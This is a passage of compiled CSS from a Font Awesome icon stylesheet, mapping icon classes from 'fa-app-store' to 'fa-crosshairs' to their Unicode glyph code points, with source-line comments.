.fa-app-store:before {
  content: "\f36f";
}

/* line 46, ../Vendor/Fontawesome/_icons.scss */
.fa-app-store-ios:before {
  content: "\f370";
}

/* line 47, ../Vendor/Fontawesome/_icons.scss */
.fa-apper:before {
  content: "\f371";
}

/* line 48, ../Vendor/Fontawesome/_icons.scss */
.fa-apple:before {
  content: "\f179";
}

/* line 49, ../Vendor/Fontawesome/_icons.scss */
.fa-apple-alt:before {
  content: "\f5d1";
}

/* line 50, ../Vendor/Fontawesome/_icons.scss */
.fa-apple-pay:before {
  content: "\f415";
}

/* line 51, ../Vendor/Fontawesome/_icons.scss */
.fa-archive:before {
  content: "\f187";
}

/* line 52, ../Vendor/Fontawesome/_icons.scss */
.fa-archway:before {
  content: "\f557";
}

/* line 53, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-down:before {
  content: "\f358";
}

/* line 54, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-left:before {
  content: "\f359";
}

/* line 55, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}

/* line 56, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}

/* line 57, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-down:before {
  content: "\f0ab";
}

/* line 58, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-left:before {
  content: "\f0a8";
}

/* line 59, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-right:before {
  content: "\f0a9";
}

/* line 60, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-circle-up:before {
  content: "\f0aa";
}

/* line 61, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-down:before {
  content: "\f063";
}

/* line 62, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-left:before {
  content: "\f060";
}

/* line 63, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-right:before {
  content: "\f061";
}

/* line 64, ../Vendor/Fontawesome/_icons.scss */
.fa-arrow-up:before {
  content: "\f062";
}

/* line 65, ../Vendor/Fontawesome/_icons.scss */
.fa-arrows-alt:before {
  content: "\f0b2";
}

/* line 66, ../Vendor/Fontawesome/_icons.scss */
.fa-arrows-alt-h:before {
  content: "\f337";
}

/* line 67, ../Vendor/Fontawesome/_icons.scss */
.fa-arrows-alt-v:before {
  content: "\f338";
}

/* line 68, ../Vendor/Fontawesome/_icons.scss */
.fa-artstation:before {
  content: "\f77a";
}

/* line 69, ../Vendor/Fontawesome/_icons.scss */
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

/* line 70, ../Vendor/Fontawesome/_icons.scss */
.fa-asterisk:before {
  content: "\f069";
}

/* line 71, ../Vendor/Fontawesome/_icons.scss */
.fa-asymmetrik:before {
  content: "\f372";
}

/* line 72, ../Vendor/Fontawesome/_icons.scss */
.fa-at:before {
  content: "\f1fa";
}

/* line 73, ../Vendor/Fontawesome/_icons.scss */
.fa-atlas:before {
  content: "\f558";
}

/* line 74, ../Vendor/Fontawesome/_icons.scss */
.fa-atlassian:before {
  content: "\f77b";
}

/* line 75, ../Vendor/Fontawesome/_icons.scss */
.fa-atom:before {
  content: "\f5d2";
}

/* line 76, ../Vendor/Fontawesome/_icons.scss */
.fa-audible:before {
  content: "\f373";
}

/* line 77, ../Vendor/Fontawesome/_icons.scss */
.fa-audio-description:before {
  content: "\f29e";
}

/* line 78, ../Vendor/Fontawesome/_icons.scss */
.fa-autoprefixer:before {
  content: "\f41c";
}

/* line 79, ../Vendor/Fontawesome/_icons.scss */
.fa-avianex:before {
  content: "\f374";
}

/* line 80, ../Vendor/Fontawesome/_icons.scss */
.fa-aviato:before {
  content: "\f421";
}

/* line 81, ../Vendor/Fontawesome/_icons.scss */
.fa-award:before {
  content: "\f559";
}

/* line 82, ../Vendor/Fontawesome/_icons.scss */
.fa-aws:before {
  content: "\f375";
}

/* line 83, ../Vendor/Fontawesome/_icons.scss */
.fa-baby:before {
  content: "\f77c";
}

/* line 84, ../Vendor/Fontawesome/_icons.scss */
.fa-baby-carriage:before {
  content: "\f77d";
}

/* line 85, ../Vendor/Fontawesome/_icons.scss */
.fa-backspace:before {
  content: "\f55a";
}

/* line 86, ../Vendor/Fontawesome/_icons.scss */
.fa-backward:before {
  content: "\f04a";
}

/* line 87, ../Vendor/Fontawesome/_icons.scss */
.fa-bacon:before {
  content: "\f7e5";
}

/* line 88, ../Vendor/Fontawesome/_icons.scss */
.fa-bahai:before {
  content: "\f666";
}

/* line 89, ../Vendor/Fontawesome/_icons.scss */
.fa-balance-scale:before {
  content: "\f24e";
}

/* line 90, ../Vendor/Fontawesome/_icons.scss */
.fa-balance-scale-left:before {
  content: "\f515";
}

/* line 91, ../Vendor/Fontawesome/_icons.scss */
.fa-balance-scale-right:before {
  content: "\f516";
}

/* line 92, ../Vendor/Fontawesome/_icons.scss */
.fa-ban:before {
  content: "\f05e";
}

/* line 93, ../Vendor/Fontawesome/_icons.scss */
.fa-band-aid:before {
  content: "\f462";
}

/* line 94, ../Vendor/Fontawesome/_icons.scss */
.fa-bandcamp:before {
  content: "\f2d5";
}

/* line 95, ../Vendor/Fontawesome/_icons.scss */
.fa-barcode:before {
  content: "\f02a";
}

/* line 96, ../Vendor/Fontawesome/_icons.scss */
.fa-bars:before {
  content: "\f0c9";
}

/* line 97, ../Vendor/Fontawesome/_icons.scss */
.fa-baseball-ball:before {
  content: "\f433";
}

/* line 98, ../Vendor/Fontawesome/_icons.scss */
.fa-basketball-ball:before {
  content: "\f434";
}

/* line 99, ../Vendor/Fontawesome/_icons.scss */
.fa-bath:before {
  content: "\f2cd";
}

/* line 100, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-empty:before {
  content: "\f244";
}

/* line 101, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-full:before {
  content: "\f240";
}

/* line 102, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-half:before {
  content: "\f242";
}

/* line 103, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-quarter:before {
  content: "\f243";
}

/* line 104, ../Vendor/Fontawesome/_icons.scss */
.fa-battery-three-quarters:before {
  content: "\f241";
}

/* line 105, ../Vendor/Fontawesome/_icons.scss */
.fa-battle-net:before {
  content: "\f835";
}

/* line 106, ../Vendor/Fontawesome/_icons.scss */
.fa-bed:before {
  content: "\f236";
}

/* line 107, ../Vendor/Fontawesome/_icons.scss */
.fa-beer:before {
  content: "\f0fc";
}

/* line 108, ../Vendor/Fontawesome/_icons.scss */
.fa-behance:before {
  content: "\f1b4";
}

/* line 109, ../Vendor/Fontawesome/_icons.scss */
.fa-behance-square:before {
  content: "\f1b5";
}

/* line 110, ../Vendor/Fontawesome/_icons.scss */
.fa-bell:before {
  content: "\f0f3";
}

/* line 111, ../Vendor/Fontawesome/_icons.scss */
.fa-bell-slash:before {
  content: "\f1f6";
}

/* line 112, ../Vendor/Fontawesome/_icons.scss */
.fa-bezier-curve:before {
  content: "\f55b";
}

/* line 113, ../Vendor/Fontawesome/_icons.scss */
.fa-bible:before {
  content: "\f647";
}

/* line 114, ../Vendor/Fontawesome/_icons.scss */
.fa-bicycle:before {
  content: "\f206";
}

/* line 115, ../Vendor/Fontawesome/_icons.scss */
.fa-biking:before {
  content: "\f84a";
}

/* line 116, ../Vendor/Fontawesome/_icons.scss */
.fa-bimobject:before {
  content: "\f378";
}

/* line 117, ../Vendor/Fontawesome/_icons.scss */
.fa-binoculars:before {
  content: "\f1e5";
}

/* line 118, ../Vendor/Fontawesome/_icons.scss */
.fa-biohazard:before {
  content: "\f780";
}

/* line 119, ../Vendor/Fontawesome/_icons.scss */
.fa-birthday-cake:before {
  content: "\f1fd";
}

/* line 120, ../Vendor/Fontawesome/_icons.scss */
.fa-bitbucket:before {
  content: "\f171";
}

/* line 121, ../Vendor/Fontawesome/_icons.scss */
.fa-bitcoin:before {
  content: "\f379";
}

/* line 122, ../Vendor/Fontawesome/_icons.scss */
.fa-bity:before {
  content: "\f37a";
}

/* line 123, ../Vendor/Fontawesome/_icons.scss */
.fa-black-tie:before {
  content: "\f27e";
}

/* line 124, ../Vendor/Fontawesome/_icons.scss */
.fa-blackberry:before {
  content: "\f37b";
}

/* line 125, ../Vendor/Fontawesome/_icons.scss */
.fa-blender:before {
  content: "\f517";
}

/* line 126, ../Vendor/Fontawesome/_icons.scss */
.fa-blender-phone:before {
  content: "\f6b6";
}

/* line 127, ../Vendor/Fontawesome/_icons.scss */
.fa-blind:before {
  content: "\f29d";
}

/* line 128, ../Vendor/Fontawesome/_icons.scss */
.fa-blog:before {
  content: "\f781";
}

/* line 129, ../Vendor/Fontawesome/_icons.scss */
.fa-blogger:before {
  content: "\f37c";
}

/* line 130, ../Vendor/Fontawesome/_icons.scss */
.fa-blogger-b:before {
  content: "\f37d";
}

/* line 131, ../Vendor/Fontawesome/_icons.scss */
.fa-bluetooth:before {
  content: "\f293";
}

/* line 132, ../Vendor/Fontawesome/_icons.scss */
.fa-bluetooth-b:before {
  content: "\f294";
}

/* line 133, ../Vendor/Fontawesome/_icons.scss */
.fa-bold:before {
  content: "\f032";
}

/* line 134, ../Vendor/Fontawesome/_icons.scss */
.fa-bolt:before {
  content: "\f0e7";
}

/* line 135, ../Vendor/Fontawesome/_icons.scss */
.fa-bomb:before {
  content: "\f1e2";
}

/* line 136, ../Vendor/Fontawesome/_icons.scss */
.fa-bone:before {
  content: "\f5d7";
}

/* line 137, ../Vendor/Fontawesome/_icons.scss */
.fa-bong:before {
  content: "\f55c";
}

/* line 138, ../Vendor/Fontawesome/_icons.scss */
.fa-book:before {
  content: "\f02d";
}

/* line 139, ../Vendor/Fontawesome/_icons.scss */
.fa-book-dead:before {
  content: "\f6b7";
}

/* line 140, ../Vendor/Fontawesome/_icons.scss */
.fa-book-medical:before {
  content: "\f7e6";
}

/* line 141, ../Vendor/Fontawesome/_icons.scss */
.fa-book-open:before {
  content: "\f518";
}

/* line 142, ../Vendor/Fontawesome/_icons.scss */
.fa-book-reader:before {
  content: "\f5da";
}

/* line 143, ../Vendor/Fontawesome/_icons.scss */
.fa-bookmark:before {
  content: "\f02e";
}

/* line 144, ../Vendor/Fontawesome/_icons.scss */
.fa-bootstrap:before {
  content: "\f836";
}

/* line 145, ../Vendor/Fontawesome/_icons.scss */
.fa-border-all:before {
  content: "\f84c";
}

/* line 146, ../Vendor/Fontawesome/_icons.scss */
.fa-border-none:before {
  content: "\f850";
}

/* line 147, ../Vendor/Fontawesome/_icons.scss */
.fa-border-style:before {
  content: "\f853";
}

/* line 148, ../Vendor/Fontawesome/_icons.scss */
.fa-bowling-ball:before {
  content: "\f436";
}

/* line 149, ../Vendor/Fontawesome/_icons.scss */
.fa-box:before {
  content: "\f466";
}

/* line 150, ../Vendor/Fontawesome/_icons.scss */
.fa-box-open:before {
  content: "\f49e";
}

/* line 151, ../Vendor/Fontawesome/_icons.scss */
.fa-boxes:before {
  content: "\f468";
}

/* line 152, ../Vendor/Fontawesome/_icons.scss */
.fa-braille:before {
  content: "\f2a1";
}

/* line 153, ../Vendor/Fontawesome/_icons.scss */
.fa-brain:before {
  content: "\f5dc";
}

/* line 154, ../Vendor/Fontawesome/_icons.scss */
.fa-bread-slice:before {
  content: "\f7ec";
}

/* line 155, ../Vendor/Fontawesome/_icons.scss */
.fa-briefcase:before {
  content: "\f0b1";
}

/* line 156, ../Vendor/Fontawesome/_icons.scss */
.fa-briefcase-medical:before {
  content: "\f469";
}

/* line 157, ../Vendor/Fontawesome/_icons.scss */
.fa-broadcast-tower:before {
  content: "\f519";
}

/* line 158, ../Vendor/Fontawesome/_icons.scss */
.fa-broom:before {
  content: "\f51a";
}

/* line 159, ../Vendor/Fontawesome/_icons.scss */
.fa-brush:before {
  content: "\f55d";
}

/* line 160, ../Vendor/Fontawesome/_icons.scss */
.fa-btc:before {
  content: "\f15a";
}

/* line 161, ../Vendor/Fontawesome/_icons.scss */
.fa-buffer:before {
  content: "\f837";
}

/* line 162, ../Vendor/Fontawesome/_icons.scss */
.fa-bug:before {
  content: "\f188";
}

/* line 163, ../Vendor/Fontawesome/_icons.scss */
.fa-building:before {
  content: "\f1ad";
}

/* line 164, ../Vendor/Fontawesome/_icons.scss */
.fa-bullhorn:before {
  content: "\f0a1";
}

/* line 165, ../Vendor/Fontawesome/_icons.scss */
.fa-bullseye:before {
  content: "\f140";
}

/* line 166, ../Vendor/Fontawesome/_icons.scss */
.fa-burn:before {
  content: "\f46a";
}

/* line 167, ../Vendor/Fontawesome/_icons.scss */
.fa-buromobelexperte:before {
  content: "\f37f";
}

/* line 168, ../Vendor/Fontawesome/_icons.scss */
.fa-bus:before {
  content: "\f207";
}

/* line 169, ../Vendor/Fontawesome/_icons.scss */
.fa-bus-alt:before {
  content: "\f55e";
}

/* line 170, ../Vendor/Fontawesome/_icons.scss */
.fa-business-time:before {
  content: "\f64a";
}

/* line 171, ../Vendor/Fontawesome/_icons.scss */
.fa-buy-n-large:before {
  content: "\f8a6";
}

/* line 172, ../Vendor/Fontawesome/_icons.scss */
.fa-buysellads:before {
  content: "\f20d";
}

/* line 173, ../Vendor/Fontawesome/_icons.scss */
.fa-calculator:before {
  content: "\f1ec";
}

/* line 174, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar:before {
  content: "\f133";
}

/* line 175, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-alt:before {
  content: "\f073";
}

/* line 176, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-check:before {
  content: "\f274";
}

/* line 177, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-day:before {
  content: "\f783";
}

/* line 178, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-minus:before {
  content: "\f272";
}

/* line 179, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-plus:before {
  content: "\f271";
}

/* line 180, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-times:before {
  content: "\f273";
}

/* line 181, ../Vendor/Fontawesome/_icons.scss */
.fa-calendar-week:before {
  content: "\f784";
}

/* line 182, ../Vendor/Fontawesome/_icons.scss */
.fa-camera:before {
  content: "\f030";
}

/* line 183, ../Vendor/Fontawesome/_icons.scss */
.fa-camera-retro:before {
  content: "\f083";
}

/* line 184, ../Vendor/Fontawesome/_icons.scss */
.fa-campground:before {
  content: "\f6bb";
}

/* line 185, ../Vendor/Fontawesome/_icons.scss */
.fa-canadian-maple-leaf:before {
  content: "\f785";
}

/* line 186, ../Vendor/Fontawesome/_icons.scss */
.fa-candy-cane:before {
  content: "\f786";
}

/* line 187, ../Vendor/Fontawesome/_icons.scss */
.fa-cannabis:before {
  content: "\f55f";
}

/* line 188, ../Vendor/Fontawesome/_icons.scss */
.fa-capsules:before {
  content: "\f46b";
}

/* line 189, ../Vendor/Fontawesome/_icons.scss */
.fa-car:before {
  content: "\f1b9";
}

/* line 190, ../Vendor/Fontawesome/_icons.scss */
.fa-car-alt:before {
  content: "\f5de";
}

/* line 191, ../Vendor/Fontawesome/_icons.scss */
.fa-car-battery:before {
  content: "\f5df";
}

/* line 192, ../Vendor/Fontawesome/_icons.scss */
.fa-car-crash:before {
  content: "\f5e1";
}

/* line 193, ../Vendor/Fontawesome/_icons.scss */
.fa-car-side:before {
  content: "\f5e4";
}

/* line 194, ../Vendor/Fontawesome/_icons.scss */
.fa-caravan:before {
  content: "\f8ff";
}

/* line 195, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-down:before {
  content: "\f0d7";
}

/* line 196, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-left:before {
  content: "\f0d9";
}

/* line 197, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-right:before {
  content: "\f0da";
}

/* line 198, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-down:before {
  content: "\f150";
}

/* line 199, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-left:before {
  content: "\f191";
}

/* line 200, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-right:before {
  content: "\f152";
}

/* line 201, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-square-up:before {
  content: "\f151";
}

/* line 202, ../Vendor/Fontawesome/_icons.scss */
.fa-caret-up:before {
  content: "\f0d8";
}

/* line 203, ../Vendor/Fontawesome/_icons.scss */
.fa-carrot:before {
  content: "\f787";
}

/* line 204, ../Vendor/Fontawesome/_icons.scss */
.fa-cart-arrow-down:before {
  content: "\f218";
}

/* line 205, ../Vendor/Fontawesome/_icons.scss */
.fa-cart-plus:before {
  content: "\f217";
}

/* line 206, ../Vendor/Fontawesome/_icons.scss */
.fa-cash-register:before {
  content: "\f788";
}

/* line 207, ../Vendor/Fontawesome/_icons.scss */
.fa-cat:before {
  content: "\f6be";
}

/* line 208, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-amazon-pay:before {
  content: "\f42d";
}

/* line 209, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-amex:before {
  content: "\f1f3";
}

/* line 210, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-apple-pay:before {
  content: "\f416";
}

/* line 211, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-diners-club:before {
  content: "\f24c";
}

/* line 212, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-discover:before {
  content: "\f1f2";
}

/* line 213, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-jcb:before {
  content: "\f24b";
}

/* line 214, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-mastercard:before {
  content: "\f1f1";
}

/* line 215, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-paypal:before {
  content: "\f1f4";
}

/* line 216, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-stripe:before {
  content: "\f1f5";
}

/* line 217, ../Vendor/Fontawesome/_icons.scss */
.fa-cc-visa:before {
  content: "\f1f0";
}

/* line 218, ../Vendor/Fontawesome/_icons.scss */
.fa-centercode:before {
  content: "\f380";
}

/* line 219, ../Vendor/Fontawesome/_icons.scss */
.fa-centos:before {
  content: "\f789";
}

/* line 220, ../Vendor/Fontawesome/_icons.scss */
.fa-certificate:before {
  content: "\f0a3";
}

/* line 221, ../Vendor/Fontawesome/_icons.scss */
.fa-chair:before {
  content: "\f6c0";
}

/* line 222, ../Vendor/Fontawesome/_icons.scss */
.fa-chalkboard:before {
  content: "\f51b";
}

/* line 223, ../Vendor/Fontawesome/_icons.scss */
.fa-chalkboard-teacher:before {
  content: "\f51c";
}

/* line 224, ../Vendor/Fontawesome/_icons.scss */
.fa-charging-station:before {
  content: "\f5e7";
}

/* line 225, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-area:before {
  content: "\f1fe";
}

/* line 226, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-bar:before {
  content: "\f080";
}

/* line 227, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-line:before {
  content: "\f201";
}

/* line 228, ../Vendor/Fontawesome/_icons.scss */
.fa-chart-pie:before {
  content: "\f200";
}

/* line 229, ../Vendor/Fontawesome/_icons.scss */
.fa-check:before {
  content: "\f00c";
}

/* line 230, ../Vendor/Fontawesome/_icons.scss */
.fa-check-circle:before {
  content: "\f058";
}

/* line 231, ../Vendor/Fontawesome/_icons.scss */
.fa-check-double:before {
  content: "\f560";
}

/* line 232, ../Vendor/Fontawesome/_icons.scss */
.fa-check-square:before {
  content: "\f14a";
}

/* line 233, ../Vendor/Fontawesome/_icons.scss */
.fa-cheese:before {
  content: "\f7ef";
}

/* line 234, ../Vendor/Fontawesome/_icons.scss */
.fa-chess:before {
  content: "\f439";
}

/* line 235, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-bishop:before {
  content: "\f43a";
}

/* line 236, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-board:before {
  content: "\f43c";
}

/* line 237, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-king:before {
  content: "\f43f";
}

/* line 238, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-knight:before {
  content: "\f441";
}

/* line 239, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-pawn:before {
  content: "\f443";
}

/* line 240, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-queen:before {
  content: "\f445";
}

/* line 241, ../Vendor/Fontawesome/_icons.scss */
.fa-chess-rook:before {
  content: "\f447";
}

/* line 242, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-down:before {
  content: "\f13a";
}

/* line 243, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-left:before {
  content: "\f137";
}

/* line 244, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-right:before {
  content: "\f138";
}

/* line 245, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-circle-up:before {
  content: "\f139";
}

/* line 246, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-down:before {
  content: "\f078";
}

/* line 247, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-left:before {
  content: "\f053";
}

/* line 248, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-right:before {
  content: "\f054";
}

/* line 249, ../Vendor/Fontawesome/_icons.scss */
.fa-chevron-up:before {
  content: "\f077";
}

/* line 250, ../Vendor/Fontawesome/_icons.scss */
.fa-child:before {
  content: "\f1ae";
}

/* line 251, ../Vendor/Fontawesome/_icons.scss */
.fa-chrome:before {
  content: "\f268";
}

/* line 252, ../Vendor/Fontawesome/_icons.scss */
.fa-chromecast:before {
  content: "\f838";
}

/* line 253, ../Vendor/Fontawesome/_icons.scss */
.fa-church:before {
  content: "\f51d";
}

/* line 254, ../Vendor/Fontawesome/_icons.scss */
.fa-circle:before {
  content: "\f111";
}

/* line 255, ../Vendor/Fontawesome/_icons.scss */
.fa-circle-notch:before {
  content: "\f1ce";
}

/* line 256, ../Vendor/Fontawesome/_icons.scss */
.fa-city:before {
  content: "\f64f";
}

/* line 257, ../Vendor/Fontawesome/_icons.scss */
.fa-clinic-medical:before {
  content: "\f7f2";
}

/* line 258, ../Vendor/Fontawesome/_icons.scss */
.fa-clipboard:before {
  content: "\f328";
}

/* line 259, ../Vendor/Fontawesome/_icons.scss */
.fa-clipboard-check:before {
  content: "\f46c";
}

/* line 260, ../Vendor/Fontawesome/_icons.scss */
.fa-clipboard-list:before {
  content: "\f46d";
}

/* line 261, ../Vendor/Fontawesome/_icons.scss */
.fa-clock:before {
  content: "\f017";
}

/* line 262, ../Vendor/Fontawesome/_icons.scss */
.fa-clone:before {
  content: "\f24d";
}

/* line 263, ../Vendor/Fontawesome/_icons.scss */
.fa-closed-captioning:before {
  content: "\f20a";
}

/* line 264, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud:before {
  content: "\f0c2";
}

/* line 265, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-download-alt:before {
  content: "\f381";
}

/* line 266, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-meatball:before {
  content: "\f73b";
}

/* line 267, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-moon:before {
  content: "\f6c3";
}

/* line 268, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-moon-rain:before {
  content: "\f73c";
}

/* line 269, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-rain:before {
  content: "\f73d";
}

/* line 270, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-showers-heavy:before {
  content: "\f740";
}

/* line 271, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-sun:before {
  content: "\f6c4";
}

/* line 272, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-sun-rain:before {
  content: "\f743";
}

/* line 273, ../Vendor/Fontawesome/_icons.scss */
.fa-cloud-upload-alt:before {
  content: "\f382";
}

/* line 274, ../Vendor/Fontawesome/_icons.scss */
.fa-cloudscale:before {
  content: "\f383";
}

/* line 275, ../Vendor/Fontawesome/_icons.scss */
.fa-cloudsmith:before {
  content: "\f384";
}

/* line 276, ../Vendor/Fontawesome/_icons.scss */
.fa-cloudversify:before {
  content: "\f385";
}

/* line 277, ../Vendor/Fontawesome/_icons.scss */
.fa-cocktail:before {
  content: "\f561";
}

/* line 278, ../Vendor/Fontawesome/_icons.scss */
.fa-code:before {
  content: "\f121";
}

/* line 279, ../Vendor/Fontawesome/_icons.scss */
.fa-code-branch:before {
  content: "\f126";
}

/* line 280, ../Vendor/Fontawesome/_icons.scss */
.fa-codepen:before {
  content: "\f1cb";
}

/* line 281, ../Vendor/Fontawesome/_icons.scss */
.fa-codiepie:before {
  content: "\f284";
}

/* line 282, ../Vendor/Fontawesome/_icons.scss */
.fa-coffee:before {
  content: "\f0f4";
}

/* line 283, ../Vendor/Fontawesome/_icons.scss */
.fa-cog:before {
  content: "\f013";
}

/* line 284, ../Vendor/Fontawesome/_icons.scss */
.fa-cogs:before {
  content: "\f085";
}

/* line 285, ../Vendor/Fontawesome/_icons.scss */
.fa-coins:before {
  content: "\f51e";
}

/* line 286, ../Vendor/Fontawesome/_icons.scss */
.fa-columns:before {
  content: "\f0db";
}

/* line 287, ../Vendor/Fontawesome/_icons.scss */
.fa-comment:before {
  content: "\f075";
}

/* line 288, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-alt:before {
  content: "\f27a";
}

/* line 289, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-dollar:before {
  content: "\f651";
}

/* line 290, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-dots:before {
  content: "\f4ad";
}

/* line 291, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-medical:before {
  content: "\f7f5";
}

/* line 292, ../Vendor/Fontawesome/_icons.scss */
.fa-comment-slash:before {
  content: "\f4b3";
}

/* line 293, ../Vendor/Fontawesome/_icons.scss */
.fa-comments:before {
  content: "\f086";
}

/* line 294, ../Vendor/Fontawesome/_icons.scss */
.fa-comments-dollar:before {
  content: "\f653";
}

/* line 295, ../Vendor/Fontawesome/_icons.scss */
.fa-compact-disc:before {
  content: "\f51f";
}

/* line 296, ../Vendor/Fontawesome/_icons.scss */
.fa-compass:before {
  content: "\f14e";
}

/* line 297, ../Vendor/Fontawesome/_icons.scss */
.fa-compress:before {
  content: "\f066";
}

/* line 298, ../Vendor/Fontawesome/_icons.scss */
.fa-compress-alt:before {
  content: "\f422";
}

/* line 299, ../Vendor/Fontawesome/_icons.scss */
.fa-compress-arrows-alt:before {
  content: "\f78c";
}

/* line 300, ../Vendor/Fontawesome/_icons.scss */
.fa-concierge-bell:before {
  content: "\f562";
}

/* line 301, ../Vendor/Fontawesome/_icons.scss */
.fa-confluence:before {
  content: "\f78d";
}

/* line 302, ../Vendor/Fontawesome/_icons.scss */
.fa-connectdevelop:before {
  content: "\f20e";
}

/* line 303, ../Vendor/Fontawesome/_icons.scss */
.fa-contao:before {
  content: "\f26d";
}

/* line 304, ../Vendor/Fontawesome/_icons.scss */
.fa-cookie:before {
  content: "\f563";
}

/* line 305, ../Vendor/Fontawesome/_icons.scss */
.fa-cookie-bite:before {
  content: "\f564";
}

/* line 306, ../Vendor/Fontawesome/_icons.scss */
.fa-copy:before {
  content: "\f0c5";
}

/* line 307, ../Vendor/Fontawesome/_icons.scss */
.fa-copyright:before {
  content: "\f1f9";
}

/* line 308, ../Vendor/Fontawesome/_icons.scss */
.fa-cotton-bureau:before {
  content: "\f89e";
}

/* line 309, ../Vendor/Fontawesome/_icons.scss */
.fa-couch:before {
  content: "\f4b8";
}

/* line 310, ../Vendor/Fontawesome/_icons.scss */
.fa-cpanel:before {
  content: "\f388";
}

/* line 311, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons:before {
  content: "\f25e";
}

/* line 312, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-by:before {
  content: "\f4e7";
}

/* line 313, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nc:before {
  content: "\f4e8";
}

/* line 314, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}

/* line 315, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}

/* line 316, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-nd:before {
  content: "\f4eb";
}

/* line 317, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-pd:before {
  content: "\f4ec";
}

/* line 318, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}

/* line 319, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-remix:before {
  content: "\f4ee";
}

/* line 320, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-sa:before {
  content: "\f4ef";
}

/* line 321, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-sampling:before {
  content: "\f4f0";
}

/* line 322, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}

/* line 323, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-share:before {
  content: "\f4f2";
}

/* line 324, ../Vendor/Fontawesome/_icons.scss */
.fa-creative-commons-zero:before {
  content: "\f4f3";
}

/* line 325, ../Vendor/Fontawesome/_icons.scss */
.fa-credit-card:before {
  content: "\f09d";
}

/* line 326, ../Vendor/Fontawesome/_icons.scss */
.fa-critical-role:before {
  content: "\f6c9";
}

/* line 327, ../Vendor/Fontawesome/_icons.scss */
.fa-crop:before {
  content: "\f125";
}

/* line 328, ../Vendor/Fontawesome/_icons.scss */
.fa-crop-alt:before {
  content: "\f565";
}

/* line 329, ../Vendor/Fontawesome/_icons.scss */
.fa-cross:before {
  content: "\f654";
}

/* line 330, ../Vendor/Fontawesome/_icons.scss */
.fa-crosshairs:before {
  content: "\f05b";
}

/* line 331, ../Vendor/Fontawesome/_icons.scss */
